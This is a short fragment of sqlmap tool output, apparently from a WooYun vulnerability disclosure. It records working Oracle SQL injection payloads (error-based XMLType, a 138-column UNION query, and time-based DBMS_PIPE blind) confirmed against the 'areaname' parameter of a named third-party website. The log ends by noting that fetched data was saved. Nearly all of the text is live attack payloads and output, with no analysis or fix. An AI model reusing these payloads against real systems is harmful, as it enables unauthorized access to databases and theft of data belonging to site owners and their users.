 uests:
---
Parameter: areaname (GET)
Type: error-based
Title: Oracle AND error-based - WHERE or HAVING clause (XMLType)
Payload: areaname=1' AND 9180=(SELECT UPPER(XMLType(CHR(60)||CHR(58)||CHR(11
3)||CHR(106)||CHR(120)||CHR(107)||CHR(113)||(SELECT (CASE WHEN (9180=9180) THEN
1 ELSE 0 END) FROM DUAL)||CHR(113)||CHR(120)||CHR(122)||CHR(118)||CHR(113)||CHR(
62))) FROM DUAL) AND 'GnLt'='GnLt&supdocname=1&pk_singleplan=1
Type: UNION query
Title: Generic UNION query (NULL) - 138 columns
Payload: areaname=1' UNION ALL SELECT NULL,NULL,NULL,NULL,NULL,NULL,NULL,NUL
L,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NUL
L,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,CHR(113)
||CHR(106)||CHR(120)||CHR(107)||CHR(113)||CHR(101)||CHR(97)||CHR(111)||CHR(118)|
|CHR(98)||CHR(77)||CHR(88)||CHR(68)||CHR(67)||CHR(78)||CHR(113)||CHR(120)||CHR(1
22)||CHR(118)||CHR(113),NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,N
ULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,N
ULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,N
ULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,N
ULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,N
ULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,N
ULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL FROM DUAL-- &supdocname=1&pk_singleplan=1
Type: AND/OR time-based blind
Title: Oracle AND time-based blind
Payload: areaname=1' AND 5495=DBMS_PIPE.RECEIVE_MESSAGE(CHR(73)||CHR(117)||C
HR(100)||CHR(97),5) AND 'NfDI'='NfDI&supdocname=1&pk_singleplan=1
---
[19:39:54] [INFO] the back-end DBMS is Oracle
web application technology: JSP
back-end DBMS: Oracle
[19:39:54] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 17 times
[19:39:54] [INFO] fetched data logged to text files under 'C:\Users\Administrato
r\.sqlmap\output\pr.landsea.cn'
www.wooyun.org